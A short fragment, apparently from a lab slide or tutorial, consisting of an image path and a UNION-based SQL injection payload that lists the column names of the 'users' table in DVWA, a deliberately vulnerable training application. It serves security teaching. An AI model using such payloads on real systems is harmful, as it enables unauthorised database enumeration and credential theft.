 ' UNION SELECT 1, GROUP_CONCAT(column_name) FROM
information_schema.columns WHERE table_name='users' AND
table_schema='dvwa' -- -